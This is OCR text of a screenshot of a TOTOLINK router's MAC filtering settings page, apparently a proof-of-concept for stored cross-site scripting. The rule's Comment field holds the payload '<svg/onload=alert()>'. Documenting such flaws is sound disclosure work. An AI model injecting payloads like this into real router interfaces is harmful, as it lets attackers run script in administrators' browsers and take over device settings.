 TOTOLINK
Settings
Not Secure http://192.168.0.1/home.htm#flag=2
TOTO LINK
The Smartest Network Device
Easy Setup
Basic
Advanced
Status
Network
Wireless
Parent Controls
QoS
Firewall
NAT Mapping
VPN
USB Storage
System
MAC Filtering IP/Port Filtering URL Filtering
Off/On
Add a rule(Max number of rule is 20)
MAC Address 00 : 1A : 2B : 3C : 4D : 5E Scan
Comment <svg/onload=alert()>
Apply
Current Filter Table
Host Name MAC Address Comment Select
Delete Select Delete All